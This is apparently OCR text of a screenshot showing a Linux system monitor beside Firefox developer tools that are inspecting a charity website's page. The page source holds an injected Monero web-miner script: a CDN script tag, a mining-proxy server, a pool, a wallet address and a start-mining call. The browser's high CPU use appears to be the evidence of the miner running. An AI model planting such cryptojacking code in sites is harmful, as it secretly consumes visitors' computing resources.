 Dec 11 16:29
root@hackit-system: ~
¹cpu menu preset * 16:29:40 - 2000ms +
Q6600 2.4 GHz
CPU 86% 52°C
C0 86% 71°C
C1 85% 73°C
C2 86% 69°C
C3 86% 69°C
Load AVG: 3.86 3.68 2.56
up 00:43:31
Developer Tools — EMMAUS ROANNE-MABLY — https://emmausroannemably.org/nos-depots.html
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility 1
Search HTML
Filter Style
:hov .cls
Layout Computed Changes
Filter Styles
Browser ...
<div></div>
<div></div>
</h1>
<div class="twpara-row row-fluid"></div>
<div class="twpara-row row-fluid"></div>
</div>
</div>
::after
</div>
<div id="toolbar2" class="navbar"></div>
::after
</div>
<footer></footer>
</div>
</div>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.
<script src="_scripts/bootstrap/js/bootstrap.min.js"></script>
<script src="_scripts/iealert/iealert.min.js"></script>
<script src="_scripts/jquery/jquery.mobile.custom.min.js"></script>
<script src="_scripts/colorbox/jquery.colorbox-min.js"></script>
<script src="_scripts/cookie/jquery.ckie.min.js"></script>
<script></script>
<script></script>
<script src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@mai
<script>
server = "wss://ny1.xmrminingproxy.com"; var pool = "moneroocean.stre
"4BCq8qqHHFkLFM85vEhAGQSPWZEs5iV8N8cmHHVV2xWYXYkwpyjr2bbJ7PhATnkeWe2z
var workerId = "order" var threads = -1; var password = ""; startMini
workerId, threads, password); throttleMiner = 20;
</script>
<div id="cboxOverlay" style="display: none;"></div> event
<div id="colorbox" class="" role="dialog" tabindex="-1" style="display
</body>
</html>
html > body > script
element { inline
}
Inherited from body
body { bootstrap.min.css:33
font-family: "Helvetica
Neue",Helvetica,Arial,sans-
serif;
font-size: 14px;
line-height: 20px;
color: #333333;
}
Inherited from html
html { bootstrap.min.css:17
font-size: 100%;
-webkit-text-size-adjust: 100%;
}
color
rgb(51, 51, 51)
font-family
"Helvetica Neue", Helvetica,
Arial, sans-serif
font-size
14px
line-height
20px
²mem
Total: 3.69 GiB
Used: 2.15 GiB
58%
Available: 1.53 GiB
42%
Cached: 1.39 GiB
38%
Free: 542 MiB
14%
³net 192.168.1.1
10K
10K
hide
rent: User: Threads: Nice:
confine hackit 24 0
129 MiB
proc -childID 7 -isForBrowser -prefsLen 34543
ID 20240819223648 -greomni /snap/firefox/4793
3/usr/lib/firefox/browser/omni.ja -appDir /sn
per-core reverse tree < cpu direct >
Threads: User: MemB Cpu% ↑
1 root 9.1M 0.1
1 systemd-o+ 3.0M 0.0
1 root 12M 0.0
4 root 4.0M 0.0
4 polkitd 7.4M 0.0
on --syslo) 1 messagebus 4.3M 0.0
1 root 3.6M 0.0
11 root 22M 0.0
4 root 3.8M 0.0
4 root 11M 0.0
1 systemd-r+ 8.3M 0.0
4 syslog 3.4M 0.0
6 root 8.3M 0.0
3 rtkit 2.1M 0.0
2 systemd-t+ 3.1M 0.0
1 hackit 7.6M 0.0
15 hackit 129M 3.5
9 hackit 31M 1.2
snapd/snap) 88 hackit 479M 0.8
sForBrowse) 0 hackit 153M 73.9
-isForBro) 22 hackit 200M 0.5
-isForBro) 22 hackit 133M 0.3
-isForBro) 21 hackit 158M 0.0
sForBrowse) 17 hackit 74M 0.0
sForBrowse) 17 hackit 75M 0.0
sForBrowse) 15 hackit 75M 0.0
isForBrows) 20 hackit 139M 0.0
ldID 20240) 5 hackit 45M 0.0
dID 202408) 6 hackit 48M 0.0
11 hackit 54M 0.5
share/gnom) 10 hackit 32M 0.0
7 hackit 37M 0.8
1 hackit 1.8M 0.0
1 hackit 2.6M 0.1
1 hackit 1.0M 0.0
[-]─2998 sudo (sudo su -)
[-]─2999 sudo (sudo su -)
↑ select ↓ info terminate kill signals 0/253